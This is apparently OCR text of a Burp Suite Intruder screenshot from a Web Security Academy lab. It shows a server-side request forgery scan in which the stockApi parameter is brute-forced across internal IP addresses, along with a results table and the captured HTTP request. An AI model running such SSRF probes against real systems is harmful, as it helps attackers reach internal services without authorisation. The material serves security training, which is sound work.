 Attack Save Columns 3. Intruder attack of https://0a24003e0380f8ed80ec44fa008a0076.we
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 1 400 141
177 177 404 131
0 500 2477
2 2 500 2477
3 3 500 2477
4 4 500 2477
5 5 500 2477
6 6 500 2477
7 7 500 2477
8 8 500 2477
9 9 500 2477
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
3 Cookie: session=24yb49AAxHWhnSvT9KtPM5yiOywbRhvd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net
11 Referer: https://0a24003e0380f8ed80ec44fa008a0076.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://192.168.0.177:8080